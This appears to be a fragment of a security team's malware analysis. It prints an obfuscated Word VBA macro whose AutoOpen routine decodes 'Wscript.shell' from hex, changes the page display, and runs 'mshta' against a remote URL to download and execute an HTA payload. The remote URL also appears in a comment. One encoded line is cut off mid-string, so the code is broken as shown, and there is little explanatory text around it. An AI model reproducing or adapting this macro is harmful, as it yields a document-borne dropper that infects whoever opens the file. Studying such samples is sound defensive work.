 Const vouxaweiky = 0
Private Function ibgcqjqcesdb(ByVal nszemdxvjgig As String) As String
Dim crvueaktrvsw As Long
For crvueaktrvsw = 1 To Len(nszemdxvjgig) Step 2
ibgcqjqcesdb = ibgcqjqcesdb & Chr$(Val("&H" & Mid$(nszemdxvjgig, crvueaktrvsw, 2)))
Next crvueaktrvsw
End Function
Sub bgdrkwewidjuilxpmyaz(hhacncliysnlfvsph As String)
With CreateObject(ibgcqjqcesdb("57536372697074") & ibgcqjqcesdb("2e5368656c6c")) 'Wscript.shell
.Exec (hhacncliysnlfvsph)
End With
End Sub
Sub AutoOpen()
With ActiveDocument.Background.Fill
.ForeColor.RGB = RGB(255, 255, 255)
.Visible = msoTrue
.Solid
End With
Selection.WholeStory
'mshta http://nhpurumy.mireene.com/theme/basic/skin//member/basic/upload/search.hta /f
Content = ibgcqjqcesdb("6d7368746120687474703a2f2f6e68707572756d792e6d697265656e652e636f6d2f7468656d652f62617369632f736b696e") & ibgcqjqcesdb("2f
Selection.Font.Hidden = False
bgdrkwewidjuilxpmyaz (Content)
Selection.Collapse
ActiveDocument.Save
End Sub
Gcow安全团队